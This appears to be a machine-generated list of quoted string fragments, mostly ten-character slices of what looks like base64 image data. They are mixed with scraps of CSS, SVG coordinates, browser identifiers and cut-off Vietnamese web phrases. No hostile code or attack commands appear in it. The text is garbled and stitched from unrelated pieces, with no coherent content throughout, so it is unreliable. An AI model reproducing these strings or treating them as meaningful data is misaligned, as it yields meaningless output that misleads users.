"pzvAk4p7dS", "Evfqm8PEPQ", "PStPa", "x4Xi3tWLl+", "Fzw+VzLpFW", "j30Pf8zYFr", "Pemb4p7hU1", "HgBAPwcoAA", "FQKhOu4tZv", "cWmoJVTxaR", "uZcH8QZ0oW", "4j9ONjTMMF", "AcAAEzkzQE", "OuY7sUJTMe", "XiyR1JjL19", "Joa9Q4nSzz", "S3MlIGQ7La", "O4pzvDk4h7", "6U1xr77Zca", "yOfOKeuLd4", "FNKEuZy9hs", "n6+iQZ/qgB", "7D7PUeTFTM", "741TZWq1SD", "Udt4d2uW8/", "m5p6Vibm3j", "/2Odw77V8x", "/XJ+5wUzTz", "rqiUiZXDzT", "nhdU2xT1xb", "KelH0kZrJD", "HCY48z9ih4", "ABe4iUBAIA", "07injKz7Ay", "AA04Ifv/ks", "VPLZjptvDm", "TKX7mqd+iS", "7VOfRJNXNk", "lpdcYh7pmN", "mfZtZ7intR", "mP76a5KYO5", "kndljPxNyz", "BwlTf7jX0+", "Plmk6n/pkP", "24m5l6dmWh", "3S9dk8cJ0d", "7cS9nlvtYV", "ZUYx6Tlz3D", "v+C+Bpgpz7", "4p7uHB2Wnc", "sBuiHviXoS", "Qx4fg0MM8h", "96OYZ494Lf", "vCxB5O4p7F", "PQ++o25p/w", "AAwn4duAIA", "Sdvuinuja1", "ynQXzH6mxE", "JjL19U8z38", "H7b9uHf3xl", "ntlI3AMQ4c", "Ajwoz+4+Tf", "lYMDlFLomI", "xEywTc4VjC", "1Ym5t4+Jua", "HZSdxT5lZd", "gYtDj4eGed", "02XqeG5t54", "2+ck7tWX7u", "ZtAM2Y22z+", "mdxD2Pmbi3", "L3E3uKIuDd", "Yzc5dlY+7N", "FBqZ10Mk0G", "AADg28j3ox", "cNKJhrdbJM", "lnZWLu7WNi", "AAgA140wAA", "cAwCA/vChA", "S4Hv1QojbG", "0coAEAgJvz", "OnBC5yFD8D", "f4dDc65W3x", "147.66 10.", "xL0IcU/cG5", "3M/30SDP9W", "D2LdZqTuBc", "Mw9fepJzOn", "2qa413JldL", "cl7ol7EeKe", "m4VPdQifEp", "euJcl7qWJe", "Xb54w3v/8I", "mvvs7b0DBX", "/Xe/YbkfZw", "Jr5vlwycbG", "GZzluA5NXs", "smH0L3Egr2", "8QuzugtnPl", "p7o3fKPIBw", "gQGcTpu6xK", "3Xo3C7RMOn", "mGOcM9gQUy", "TPu2M9zTWv", "DcJmZ6b5iD", "zgurbYp74t", "cSmATl0H38", "WMMtE8CM0M", "NPd65S1xYd", "pztGfeuPlo", "QGGHuYe5Zh", "mTBZrXO7RM", "VPsOb12G2B", "bgUQKeug+9", "3qsOIe7rTM", "5tmjh052Ef", "xxM5ypLxHu", "J3FNmlp3h1", "oXueeT1iRp", "RXvWMXuObL", "9mvo8ZgWcC", "SeyAJf610T", "HuOVCYe2lm", "flZQAAgCHi", "VswtUeD7qC", "X9xJmZpWVo", "zD0xiGHm3p", "J+4BAOyRwx", "60axv3Q7pq", "r2buDd1U9w", "Nc1SBkKy2y", "eiEj3CStzc", "5+4lyTuAQA", "3Zvth45siH", "rIfelWy7y2", "cxL360ludx", "LOylT08qK0", "7AXNFnCqz/", "Y3/xpmlr1D", "QbiZv27+0X", "b4l50c89xb", "XkYAoBO4p6", "OD4vfgAAQD", "lvzKL2pLXM", "gaSwyQx1KT", "pgWpe4HKCU", "uNnfuzlP/7", "cA49ki1vo4", "G16MfStTGO", "WQxLjPN/s7", "N1MbZ+4b+y", "hL3dGdoEnH", "/d/sX/J73i", "blX4yUb2pi", "1sNtX5CSQt", "Dum9aGVPX1", "NtsPEvdye3", "U5LvdNmkZU", "qTN/x9GLQZ", "nm81msk2XC", "6wz3Iphusl", "ZUGyqdfKND", "6bkbCboFBB", "3TD6EEFLEJ", "M+Aba2+/HP", "PdMrskT0he", "32w85V5Oc6", "hhNAu8QJCC", "4AAPfKQRgA", "rnahzHOZqZ", "3E6Waah5eP", "Mkydamk64C", "R9g9jLPO05", "hhzE1LVrJ1", "755/7eDQCY", "6cz6jn79Pj", "GkvmIU6k5l", "XEi81hNCnE", "0JjRbm3mvl", "osDD3MPcsw", "9mnWak7gXG", "ZhqdbqLGG6", "H3rEzMvX1M", "zcEfrP3fJQ", "qL64Upuxsq", "Cm/+AAAAD2", "0f7lcLmTa3", "mycDF1PdfQ", "BfMfqbEQcy", "QxsTcw9zT+", "BUyzqZkvuh", "Op/6ZD+dCZ", "C2F3Fso7pX", "wEvfaOIl7u", "VN7NOgOWhh", "m3j+LiJ3kb", "LFONsZErUO", "9Fht4l5ngn", "L5PNNkU5fF", "1ssyNxzDPv", "3YpnD/VfEE", "skx2HfNun4", "zdsAmjG35/", "pvh3tNt/tB", "xC4gk7/89c", "ARQMAcBf5N", "YI7Fp046Ye", "julenMB0fK", "AAPDh+RL5i", "cyk883pTtb", "HRfsYZbJoA", "1BAghUxzbD", "browser_ve", "r3vDLOEvcS", "JnU+q2VTD9", "M76Ofa5qlD", "AACHwAwSNw", "rwocJmdx/n", "1c/64lSZ/j", "wZ348kLsMP", "dyZXSznbiX", "947OZtAUXM", "/Rz9+nxzZx", "MDdcp4PHPt", "yTZvwdQeDb", "oUHEvfqS3d", "Hz+Fec9/BN", "jlr27DeGU9", "AGCbuiXsR4", "ABAAAA8GAu", "a03ZVNIr9p", "xc7JSuz+aB", "8EF4UyZ7gn", "SgdMsBuSLm", "AT/ABAMDGv", "bgnTOzhJO5", "KheOCicObZ", "6KTe3GlcKU", "PU6Ms5EpUe", "bmnpWJubeP", "CfuRYh7U8K", "gebAEAxD1x", "AAAGzjfeQj", "dckMXcgKzP", "e77ijuRTfF", "ALqJe+JehL", "VPiydMNFap", "rqZf+ZDvqw", "/Vw4OPfj/U", "BpeZ+fgRDs", "inu4MTyLu+", "mU5eebhYVM", "yoAANgQcU/", "e8POPd/0/0", "OFVm7PUg3V", "82wucroBCm", "qZ937p6wdy", "EhwtzD3LMI", "TjphY7jvRn", "h80k1m2qYf", "sFuiEjeGem", "/gWF+hTifL", "fzvTqJex4z", "DcA0n4a6Vr", "4BwAAHw0+2", "147.16C294", "ixD1xLzEl7", "hmhk2Xe38K", "XJu4BAHvlk", "5j1696G3AX", "cf54ZJzdFh", "DXOGewILZE", "ok7u1zEvfq", "Xlg7uebaPC", "XC5k2t1wmL", "fpWrHfF053", "JCn1xJ2XqW", "7gzc0bYp8A", "iVJmPH+HQ3", "oxD3DMbiXs", "kgVCpr/cK/", "JTO1Nt1x6o", "jRrmn/z8z0", "ggAA8CE4jX", "8IDiXv1pbc", "mQBmhE6WqU", "754x7C5EPA", "kAAAAbsxD5", "kmfe3sKnv/", "jpZI18aBOh", "Xqjkdh7K5i", "oLMJU/fYFf", "eXq8kmPbN8", "ny4QalC45E", "6E3NvH/Ou5", "C1J3PNC3AO", "AcwCy4CAPi", " × ", "uydtE7sK8L", "KvPxIxyae7", "k2+dxD3MsO", "C8fkE32WPA", "LrPplRjHpO", "uee+CRbHEL", "xbiHwAAMfi", "pHrBZ6bf4p", "sQmwfRORzK", "f/aBnQ2YGp", "d4tkQlW5Yj", "0Rpcx70VzT", "W+1hU9yrb1", "vCmWeP94gd", "EeQ2admLLY", "7gEAwD45wA", "0vYiVeZ5DX", "xplorer", "0KmO6zKdWY", "eZiTi0Jpv1", "FfDWyNfFqT", "9jkRnqUGL6", "o1TifLhBqU", "T3aYxE7/Vc", "obnLkliXte", "   --traff", "aCICcenoJ2", "zv14PVR23h", "Nk7inO8OTi", "FPgsQgAANk", "whczPp+EzS", "FP2dUFJRgv", "8Fubx5NukO", "Mfcw98QO65", "9yK1XzW5gp", "+1fMd6H0Kd", "gAAO7CU+QT", "PeSJuKeMLG", "yHfGbmwfkH", "4VNffd33oC", "C+aecfIRTO", "vlB6G9nIk7", "fSrhWkZYGT", "NiM6fcFMWW", "cC5oo4VWb9", "aDTEw+hBDK", "9tU7inu6sQ", "CDdJa7Mxzi", "OPTIONS", "vKzLIzvBpx", "vcSTuJeGyd", "U08n25zNCg", "MAAB2TNwT9", "WdjYu7ZJsf", "D1xL0LcE/c", "m3xfQ9irDl", "3raZtMljOn", "T/tYYS+37K", "GScUe4/z/f", "3oKpDTejcQ", "MB3ufEfc89", "lZhpcj34oU", "euWMfF+ZMP", "7C3At3TaxP", "UrSzMyEt8P", "qfTQkAABsn", "J65duunk2X", "dxTZpad4dW", "G+NUmY9aMf", "vd0Z2gScc/", "Tc06eexHSb", "lTO/5Wee+1", "3l5tnNwxml", "6ueZGa6Zti", "OwNaSgPmu/", "h5L5p76gQ7", "ihaWJjRuhG", "vertical-a", "Q25l17XF2t", "w8LOCdGMuK", "ZmHu2yUcwv", "xvlHQ5S5n+", "tiwTyHezrm", "uU2xb2WK6O", "c/DnwcKO7t", "N8W96OYZ49", "RJY7pIhfqZ", "uxUw3WdTqj", "nhmhk2Xe38", "n3isZu3BRQ", "sx+T2Idigj", "IQsAgLt3Lf", "vca/svDu0y", "oAAAANSUhE", "9D7qXX9cXa", "BQD4MnFP3I", "dxD1lZtkZX", "r1Otkedtsg", "MJMu7+Sd2X", "l4M2swMr80", "ufPutQ4cU/", "5uMMyT2QhL", "jXcmV0s524", "LncQ93WmZQ", "w/qUhvmjik", "205nQ+aRKs", "fFHPTNCJ8u", "HTZ7//+8I/", "b2Y5oxQ0gC", "mWpdkMnWpp", "tem, Blink", "xP5ne5ixfm", "XKuTZXK9SF", "TD6EEEIu8U", "9hD7POSjKy", "NeKez0ncs1", "Q4078NI4FW", "kdSYy9fVPM", "gHAOC+mAMB", "Zvth4l56U9", "M0/nUJ/vpT", "fLjM0KLWT7", "dbdlaNsTe7", "BMfERz9S0n", "6PG6WSY0q/", "pPZMfMQzNV", "ZiggcMcZ+5", "jQaCpB05sb", "kpca97s/0w", "AQDd4AwUAg", "72DPcybAZ8", "PGfCNqcw15", "QIJDNQAAcB", "exLyrufcmT", "s1aFCTMx90", "0ckTA3XKeD", "8Y9/br4Z8W", "b5q62Rv3Fi", "QDkHR/uVwu", "2yLt3B6L42", "oLmc501/uF", "Ut5a6bkbCb", "qlPookrW8c", "7gFAK3hDAg", "6mWl1Dlfb4", "(\n      (v", "LZIJVOeJ8Z", "LCKxcgn7gE", "aeKuyFN5+e", "QKa0jMeZx9", "ikFBG3yHqe", "2PIzGBcyx+", "UGpnWzH1PZ", "nE+C9Xmmnc", "nzqdpuV+5t", "KkyHz/Cobn", "p6CdM2P+4K", "1Cnj8cy1Wz", "mgU6WaVtRp", "f/kn6+05lI", "Ub/Df7TWEu", "XgOGY+3JMR", "IRTO9yK1Xz", "8S9FHEPAOC", "QEW6S1mZjn", "Fo5Ly9Pp9w", "70Poc5kJp8", "41TZWp1qZk", "hqmX/IzY79", "wvuhzaGjVO", "quTZZp2I3d", "wtzExvh4Es", "xMTceyz+Fh", "a9jyQ9vGfH", "tX5CSQt42V", "NIHByj10TJ", "xDqTGbyeWF", "ic6cELnFI8", "2pixrWJQ7k", "73N0x6s35j", "bMjaWbLch3", "CXuCfuRYh7", "eQvxXZUZMq", "+Mmf/kn6+0", "d33kDCuZan", "EmFQvWF82Z", "YvG7PH2DyA", "Wmb4h4AALf", "yAQAAe+DFB", "wsb+z4+/qh", "TpbpfndS5U", "hOSYsIY7qy", "epn/6f/7H2", "T3X0EilpC5", "z+Y9tnE6bs", "87QN/Dvdey", "Jz4z9onkbQ", "NSE4h7SRNx", "zvOeEW4xMT", "X70Z/xznQg", "ZuwXzdsAmj", "Vm/7m3IXTD", "1PqiSrYfol", "qbArDavZKb", "3xL3ElLjXv", "E0Y26z+SfE", "HDDQAAAFrx", "8SpMh8/wqG", "mLgXQqevgu", "2mfVmVuSuO", "G+TubiefU0", "5jmNwpn7Fc", "M9xQbO5fGM", "3JldLOduJc", "O6Po0xapUz", "X3cLY28bE2", "I96PlGUcOu", "KQEh2m8S8H", "Tr2QEW6S1m", "rZJm69AcKk", "qMfKJe52bQ", "J3HPYp3mJO", "CY9iBIZ9q2", "OAoPNQCclr", "cCcc/hDE0i", "iQ1ATiXtJE", "U2vTHadeyA", "AtPDyCAAA3", "y6AcAANjQQ", "mLLzqY5f8E", "GHEPAOASBx", "zXeGuanMvd", "9uZ/y8f/Cw", "OU7cA4Bb5g", "qm0sPbbUp7", "7NV6yoY2Ju", "xnhzX18879", "BzAidLFOTU", "VlSQg+m8wt", "LmCOxadOOm", "y/lWb5z+xB", "y0nc052pFY", "EPAPDCDQCw", "pUGAziZM3W", "avYT3JiHO7", "9fUzMPX3qL", "9+qFEbYxTZ", "HybGHkBDP1", "6ukjN9Fsf8", "xPhrnnZmLu", "w8/WphWgYY", "wAgCbJe6Je", "XfXW6WvM8A", "m2Rlejbjnc", "bK16cvnnLu", "aKzsup7n1+", "G0Iy5zeafE", "Da8IQIAwIf", "xaeCUykMW1", "L2bi/bOI2E", "/3G5b7cUbQ", "1/k++MZ41H", "D0A+NDwBgc", "P/wjap0IIY", "NxjhVZg1bf", "0n4a69r4lS", "psXgzH5EEJ", "4h4AAEAXb3", "CsI6WAdyHa", "0bzvDPa3Nc", "GIJmZtJx2e", "BCCPWJvzaP", "7i32WR10XP", "WngVbKsRyZ", "11Evd0Zx3i", "YumFHxC/Pe", "fLDA1K7WQ7", "AICnwxsuAA", "0X7GGWyaAG", "FrklOKBOCz", "dEj9MmFuYe", "MDqPIQCALs", "vIfIBAJyDh", "5AADg9jyUA", "hOcad4tkQl", "jMzZtnbO2D", "fD3HMzMfdq", "lJj++muSmD", "Bj5FP3Ktv9", "AJX0U+4p5j", "fnBb5/8m3x", "ZmHtWJubeP", "BsewgBgRz7", "Dcz/ef/QzV", "zzIjXTN8Us", "+CGdy9UBj3", "UEzRwmOPM/", "AGeAyZdWNC", "jx39082/yf", "pq4BwA5XlQ", "euHf1qvZNc", "inO1MrEves", "O8GnHP5yTu", "G42yOnMQ98", "+IxP5xL2Gq", "7DaYkH6eHr", "5iHsznMS9+", "75bIBKtyxP", "D3NPRWHulZ", "zEPbDDLxQA", "rlbfEhXlvn", "RHyzRlC/pk", "5TFwKoPPoE", "5tnjPWLHUg", "+gaxl3nac1", "X4AA92GmHu", "Wc70l3sFvr", "Iu75nMQ9i3", "5BfuhyM3Gx", "xL70p7tX2O", "M1M+ag3P/c", "AIkrz0fE7p", "DIRkt63M4+", "v61JOYVXPv", "SdwrboK4t8", "P9MHEvvSnu", "bdQQtjblqy", "g4m2KmdUkm", "8xySAAC4Cc", "iNxDwCgKbw", "r3euP1Cp4d", "0;\n    pad", "vrrr0li7kB", "nt: center", "eIeAEAXeOM", "gLANn7xj/+", "Olml7PdBVa", "JkPuVWPWGc", "zDpGsj2yzr", "mfL6bIpTZW", "cUf0dZrbvU", "Sc3RYdhZ8l", "JeRmp2EvfC", "Z0iduq7Eka", "ceyz+Fh9CC", "ABwMKc/xSf", "3xA7rmZh7V", "cnnhY19Hx9", "x8beyH7yB7", "s+0hbWvfRD", "H3bJOPYHqX", "EZp33hiYud", "pS5jM1GOqc", "Kkecz0xZM/", "1wZzDPXJcE", "weyMlNen01", "M1Cnj8cy1W", "qYpW9An++l", "QUAAeKeuBc", "NFLtTJMhct", "rrY7pjM1mn", "Wq7NBfs0GI", "9TMw9bWpMP", "LZEJVuWI85", "n6+qeZ72NG", "OxadOOmFju", "KTLOy1zCyh", "PNs1iW8X9c", ".15 !impor", "aGhhYu7VmZ", "znMQ92+Itn", "7nGds75t4h", "1nOmX8hTfv", "AJbBmw0AAK", "N28LKGLC8S", "n70HIHwasa", "y+FubeMibl", "r5+/TYJu5z", "E7x8o8h3xn", "UNzvS1ad3j", "OTbXvEt6Vq", "u3lmx2Sm4V", "C848P9aiHT", "U9cW/kBpEP", "0IcU/cG50S", "k2n+C7b4pZ", "J914uXtZ+M", "jHxfiQZu64", "ground-col", "G6VF2MAgKJ", "Uyzk5qJPWI", "Slxr3uz/bD", "Pff20Qu6l3", "tton-heigh", "nEznIMzTvv", "xlDM50ME4p", "yzWKc5iXuR", "YWpf6+u6KT", "Sd5mHwI9Yo", "knYUS5rVO6", "0dDGjG0Vg3", "m98IeNDDLN", "AAcEPinrgX", "21Tr6RYZ6i", "gJsT98S9CH", "PfMRuIeQAO", "uQlZny+myK", "eez3OkUkoB", "MPeWMTH36k", "jibmfq5cHD", "B7rSrBKmLd", "pHMKkLyafU", "T3BP3Bm+Yv", "6sn3GuYc5w", "luZx9OvFqZ", "zzzb5CKZ3u", "js4DLwDAM8", "+u2JTu3E5u", "e550Bh7qWZ", "wAAgGscpgE", "zjVM2cyDut", "Il74l6EuPf", "5p7D7pj7tW", "7ol7gzc0bY", "xnh2030s3P", "ouj43nnmos", "mvq5rFvs0x", "A8Hz50AAAA", "/WphWgYYmf", "shYjfP7JjM", "axb/MWnul4", "c0++wXN1hX", "Vqb7jj1Qka", "cdDP4X+D8z", "r4/3yt17RE", "LetzOPpVwv", "p: calc(\n ", "4t4+495C5A", "9n3isZu3BR", "b9jHMNc4Z7", "+md5Olmmvu", "qdfJ8rbZAt", "9L4l59M0Pc", "Yh7Pidxz2K", "jwQoAbkjcE", "4BwAwE94MA", "WJBCLULcw9", "H3DMtVs/nS", "AACAASURBV", "qnXAq+cIRv", "Qtw76J9d3M", "vDWI39Q54J", "GSZezlOkv9", "39g1T/z0uu", "fRcROcreuM", "kUz//PXOfu", "k9GnQHLYy5", "fitbrFPyVl", "aEOJaa//po", "Njr0aYW5Nz", "zUv8tEOsXM", "eIA4t4sJ3G", "8Tc0+fehIT", "hWcf/cn85W", "e79Sv/w7/6", "rQikDLHzoA", "paLu30Mkuu", "Olem/AwnE+", "muFfb67yw2", "Uzjx7vEfsW", "c6UVmYe6+V", "Y+4Jw8k7ul", "3SVLYxwYoc", "nOTyBpGS97", "XIe5N+WpAc", "YStzL/DhFP", "6a7WCaeSLx", "5fFOk09eFM", "npJOzpzvCk", "wTVXOc9ws6", "AAB5PLPIR9", "aIfAAAANvi", "qfKjL0einE", "PsbgZ8D7df", "DD5ENojFt4", "365jBxDwAA", "zrphI3H8qO", "uiSTqUslXQ", "vYqz7vM7Q3", "btinJtMM3/", "FHxC/PeOFW", "6sQ9wDAICP", "p4YqFOaH3D", "386W72xyAx", "JelLgXJe4B", "QyU2vzDrmf", "NPUzZbXlE/", "h7mnthhPRN", "tsU98S9wRv", "UmMvW1H0G0", "fNAAAAHDLf", "PRNzz8rE3N", "9IAgE3wUAL", "T/+p+lu/a8", "bCvUGcKVkg", "6gjEzzwJn7", "M08swk+Bts", "zGhcwx+JTJ", "Yh74l5iStz", "B14ap8KMbz", "2mGqZf8jNj", "sTmI5PNb3M", "3/uIveXcHA", "iTu1azTnMS", "d0tkglU54n", "OCdGMuKc76", "K5jUk2nJ8Q", "Ka/GTjok8j", "U8z38eMwDO", "r5FP/PS9nb", "yMuCfuRUz5", "w8S93J7dxf", "n/json", "0zk6sHmvt+", "sTc28fE3NO", "du/XSyTPu2", "TYe65mZh7N", "Z8l3cL7sC1", "3FMnw7QXzA", "n2jGoVNHey", "ymbpU5eAAp", "oS/LHyNwvY", "09cXeb4l59", "c2MQ5n6/mu", ".86 149.59", "MPkz32XxC7", "qtUgxzkamR", "vpnAIkrz0f", "NyrL93JSdw", "WyIQalG45I", "YYS+37KR9E", "GU91+p+/Nj", "YZzNTPxcOz", "2YLruIT/Tb", "kyDS1ZUkIP", "Avnc0PSQum", "JBCLUJcw9z", " !importan", "/C5EMIIYRi", "Knv/s4bUDD", "tG9NX1ojnj", "TMsDIrF/3N", "Fb4QAAPBhe", "ceSNyrL93J", "HAOvhDQIA4", "c3Dux/uPfu", "zs4Sw9C14U", "tT3XxvEbqr", "1O4p7uTK1I", "ehbG7imUd0", "zuyS7egqkN", "XcexMmH0II", "nnmOeSrHV9", "0wAM0Iny1y", "k3i6/Z/K9m", "ywpn7euR+v", "r3x+nu+6dH", "8lDfJZeAk4", "FEPSRUpl6o", "o8eB4X7F8w", "sTvs+iXvhg", "dxBcX0Wzzz", "dAYe6lmfHJ", "wT9xJT4l7T", "w90rM+GSYe", "KmHvDc0/eJ", "6M9HQwsTcq", "tton--show", "/5TfM8yo50", "TpZpiaVPjh", "Jl+Z/LoHJ0", "19BIpaQuZl", "jXTB7rSrBK", "PF3ZtO+yJq", "min", "BxKc+KnbuH", "TpZ5v0tFOi", "lTXGv8szhz", "bPACEXlQs7", "HruhJHpr7+", "iên hệ Adm", "fSm+JefbPj", "QgtGGqZEa6", "e+4b+3VaQE", "gW5n9GG6z+", "7AMAOfPXXC", "62E/fSxD0A", "ue3n76Oed3", "Lce63cc7UP", "5fjre4k8Zf", "9qlV2oAACA", "Fne4Y9Ubcq", "XP2csfNb4l", "j3sBm+x+C1", "OePr56lW/w", "nmBAgCAGxH", "8qlvohJhUL", "sAwBE5wAAA", "nk2Xat53hn", "1EPgAAGOOB", "MywMisX/c2", "2eSTpZ5Dvd", "1Q6qNlmrIF", "JLUBGead0t", "Z/juQQIz/c", "7Vidxz2Mm7", "a/14S02xT1", "ekJki3FMfJ", "Az33CJ0Ghe", "cwsoZJozQk", "5ypB5TFYWH", "Y2CaZ3OpIJ", "JNBi6mvv8K", "l51OmEmfBe", "Q9ANgLbxYA", "e0ZEkJPZiG", "O3AMAoJ1DH", "Z3EvZp1mpO", "9zEj8ExgIo", "jVJlaLVKMs", "eym3gHPBBe", "02xakyMfds", "NlxwAALhA3", "umbIp8AMCt", "B06QC9bGB6", "r72a+b7NG/", "k0GAADAHbk", "jONO/DSOFV", "E/cAAICVec", "iBwB4KL+Mf", "c3OC8W9qxc", "JMqhcsmUKk", "THCzqZlb9x", "Pt8HzQ3+l3", "WAoIuWOo+y", "zSxL3vBD3A", "n17jxMw7pp", "A73Pivucee", "Wz7zWL1NMn", "W5K454W4B+", "eJKkzkamvf", "fHiXsAQJ6D", "QAO4CAEAJv", "wpTMnZdF9d", "OtzjjEPbOR", "0KxMTD6E0J", "FCKFmYe5h7", "vZwEvcsztF", "H2XQiaOS+v", "bM8nSxTX1c", "oFsi41S3ac", "bD9I3Mvt3U", "8MBNfUk5jX", "U7o+mweus8", "lcLmTa3XCY", "JeKeuBch7o", "dX//d/sX/J", "Vui lòng c", "7Sbf8QdEvX", "fp5w7qVnwY", "2eZ0U2u+4o", "yzOol7HjNx", "UOYwAA0Kg9", "b3FA3Ju+Ke", "jjbGbq58LB", "N5in9VBx+U", "uDc6Je6VNt", "5opv1Y1+pk", "TmS+Qj7gUh", "L3RqOszhzE", "MUkJh2bap0", "i3N0WHYS95", "OddYh7AADw", "p64l5gS97o", "kmUt3tU59E", "m5h7mnthhP", "47OZtAUVMO", "at53hntZmu", "VNcW/zTXGv", "xJT4l7Tpsg", "K1vHNDkmM6", "tv/r2okBnM", "wXv/Mcz/Kv", "zNTPhYNzP9", "WSmPRlHsyk", "/um/PId87z", "vcbZUzJAiH", "zgYk0pm2rc", "RWJe1Yncc9", "S5cgn7l3bE", "uvSWLuQFZm", "HFl65gmx2Q", "4/1HP3NFnC", "Y5EZ6lBi+u", "BmxqFMff+1", "mv5jvU+hDq", "W3thyHf9gs", "LidxT3emVi", "c0+dYOft9U", "4p7uDE0i7v", "+b8xcsandu", "aGuBnO8B3h", "3EvTRxDwBI", "b3E8Be98xd", "dT2ifvGbmj", "asTjHz1I4d", "MW+cQ9cW/d", "6ocHOB0ynz", "91Nca++OU7", "RbpLWZmOcK", "jU9jLhb3a2", "cW+sk7unOO", "zdFPgAA2B8", "Z2LuWZmYe/", "EDOtJplMXX", "P0soHp1Uwo", "yzTT6C6V1u", "JfTUyTI/vR", "3PjdxL01Ns", "AA1qOfOLeX", "MCb03fmE2N", "AXBAAA4sQ9", "ftquhmH3Ev", "insdM3FvrJ", "4AQAARH70B", "3NOddYh7AO", "IA5HAYAAA7", "uBdeFPcAAA", "CY407xbIhO", "nHv6sXLd4p", "zO4l7uvPu0", "7xAQDgJDz8", "lkmfq6iiDa", "+TuGexTnMS", "DvTeY07Wx+", "nHRB5HMw8R", "NHZMPoZliY", "6p0z0y/xTO", "L1Wx81POqZ", "M2cyDutRSm", "//4Xz8U/oA", "mY8f4dDc65", "ZZp2I3d62o", "1ilpEfmYUE", "V1FEO0PF8w", "Lf5prhX32w", "ExTtqBP9tO", "8zxvuE9ntX", "C6g77jvxK6", "biYqd0fTYP", "C9MZLpjU1/", "hxDwAAznNQ", "Ql27HdFT9s", "aVzNTadMep", "OibyOJp5iN", "vINyea+Z+/", "WGnO0a9Efc", "5B50Bbw18n", "5EPAAC4JS8", "AOB5HpYAIE", "U0oxqjT6Zt", "tH3qdJqW+5", "PV+2JexHin", "2/B1Iab0bi", "l9sU91qujG", "zobMLW3PuI", "ubMyPaWs+b", "DTZB7BfMHx", "gTlyOfuDdz", "1mZKa/Ppjh", "nd8R/v+gAA", "7MpTpWJoVX", "xc+5FP/Zzl", "cyygZCcdie", "44pZxRJbeg", "1cRL3dGd4E", "5t8RZO7199", "Dcj/cf/cwV", "AfEpeIx9xz", "l/8w9/bnkm", "9Y4ljGPId7", "TWznJO7pzt", "B6fhU08vMT", "5iOByDv+HC", "bQyU2vzDrm", "vbOz7+Pijn", "-Age=0; pa", "m7cFFDHh+B", "glme5Q65f7", "/8A8/kn56N", "P8m3uKC8cx", "UKi0aN6iTf", "yZvqdyaNzd", "GdDZjaW093", "sxTVGwm6mS", "x0X7GGWyaA", "zMvRov2dDG", "On8/nJO4ln", "y9HoRb6hBm", "xAtPxqaaXm", "MLE3OvzrwU", "glW5IhzDVM", "n3s4QP30bO", "YnI5cZ5Olq", "Z7jHMB0PQN", "Z1hnsM0/EA", "sZwb1DS5Sx", "zG1sqnVK2k", "boTGKOnQEt", "f+0c/+7MtW", "tuynu1TfHi", "jf58G7e3oq", "1UfGrmctla", "RxDHhEcvUp", "cw9wTO6xnY", "21b5LeFemB", "d0ZnkTc83m", "L0LcE/cSU+", "sxVni3guf+", "RQ+djJF/Cw", "7Fus0J3FvN", "eGgGAFiBuC", "SYy9fVPM9/", "GzHxOVOVui", "neRDPBCbSm", "nm+5gReCYw", "NyTb/BcXWF", "Hk6f/2Ow7c", "rIbpl/zM2C", "wdyMpMeX02", "zvjhVpv8OJ", "Wx4qx5ziN3", "9LVp3eM6p+", "tQTHzEMzWt", "7zca9hcgHA", "BuTNwT9yLE", "FKfbRM0/nU", "LvYQw94bnn", "DiImVcAE/v", "284.11 284", "GWZ05iHtmI", "503t5zyHdG", "acQ9cS9C3B", "Xeb4l59c+m", "ZVO4p7uVF6", "EeQ2bdmFCD", "umQBmhE6Wu", "W+G8wAjyGz", "rHB4DIz69e", "LGp3bgcTD9", "pkR1x+mtyH", "H7+hPEUZ+8", "IS3rnymr3w", "3wIEOAABW9", "FoM3M8Nq8Q", "ZTKeNN2dy/", "jdWpo00YRT", "mM4cAuAlxT", "qHqlLBBsnh", "0NP3N3mPuL", "P9cAgAAFPg", "GocXAACmW4", "0U+4t7tq8Q", "OQD+u87Vff", "iapc77uEd2", "Android", "mPhC5C5MVz", "AADOyYsAAA", "ILzkU/cy95", "8uc8anf7Id", "Mf/01Scwdy", "+EGgNMT98S", "3MPcc6Aw99", "2CDMibd8nm", "hDzihYoQQo", "bX9xbiHwAA", "qdLJPrRZI6", "wBAEK+evuT", "mDPcEFsiUl", "gAALAJZ4p7", "fLUzLACOzf", "FLPl51OmEm", "pUe+Q+3FG0", "HViHs+J3HP", "XhpnCoz9nq", "fUX9GiJn3F", "zd4U9wAAgB", "qnO5X0McE3", "bsSzQWczE+", "t4SURBVMS9", "ozB2V7GsY7", "AG5ULvKJe0", "ck23egqk9G", "xPjNlzfQ7k", "mLatopHvy2", "93J7d4eNew", "SBwAAvETcO", "c6kgnFplon", "0IcU/cS0yJ", "3Ay8Q9x7I7", "DZ933f8stZ", "fTk7/ks+R9", "dFHTvZJtgy", "O7JLt6CqQ0", "Ob12G2BQzr", "LY3K9KVKnr", "IO7N3BT3Ms", "sSv03WAGeA", "AdtDDmIYmi", "a+02X6YuJf", "h0NSvNCWca", "hOsyhHnM1P", "YMq5Hpv1MJ", "2SmuBM826J", "ibmXo2XbGh", "bTvkwzpv+9", "NBQAAhlxFP", "gJWIe+JehL", "+49+5oo4Ve", "4VaZ+3jTFW", "80sZ2TuKc7", "u5BzynfHq4", "nxn7RfM2gG", "aGNi7mHuiR", "xqkzMPdvkI", "DJl1Y0INSt", "9q1bxjRH8I", "iU2C6Z2OZE", "8Z+75vwzN1", "vcU+q4OOyx", "daRlM3JOcx", "EzfiGWGHO6", "t89Vd+1d8b", "kQrGp1sk3M", "jumo+mE7Jn", "I3br9fEPd2", "qnXwjwzxFx", "STAoI2eY/T", "O3FvcLPjQn", "dx1n1+Z+hu", "8AAOAaPiQB", "VYWfaC+Zan", "mH7Jz4z9on", "2EvdKE9s5i", "7mntucO9jx", "ZJh7bibmXo", "/wfggAALAT", "wAAngJvrAA", "+kew9TXvc1", "d45U6uf9cW", "uWnJSrYuZb", "q292XFhlU9", "EJliVI85np", "I7pzPrLdML", "SdxT5lZdoZ", "Ur9ZDsmtxf", "/NN5CPuuZb", "XKbhglqytC", "ndH02Dlxnh", "N3GeTaDZ8m", "zD3MPbHDei", "kL83g2nxC7", "Q9n5O4Z7FO", "6MmXkO98hx", "5Hpv/8My/0", "cc8NcQ8AAD", "imd7mVqvkt", "7UpMKvNK5m", "FNAnOHe2Nb", "ABQwjH3EvO", "FWmVosU42x", "GOFWmcQceb", "hH3MsOIe8V", "Mx8/wqG5C2", "jEQRf2YMJ7", "k//5MvceIe", "G3LRkJVuXM", "xzuvZbvWO9", "YWPfx8cf9c", "FPJ8y94bkn", "NJVU81TL/k", "uwXzdsAmjG", "1KV1b8AMHk", "6FmypEMuds", "uYmHt1Jube", "ttinvi3uAN", "9CFDlMzU+t", 